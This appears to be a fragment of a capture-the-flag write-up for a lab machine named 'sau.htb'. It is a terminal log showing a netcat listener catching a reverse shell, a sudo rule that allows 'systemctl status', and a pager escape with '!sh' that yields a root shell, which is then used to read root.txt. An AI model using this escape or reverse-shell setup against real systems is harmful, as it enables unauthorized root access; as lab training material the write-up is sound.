 r0h1th@pop-os ~/openVPN (master)> nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on sau.htb 51002
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# cd /root
cd /root
# ls
ls
go  root.txt
# cat root.txt
cat root.txt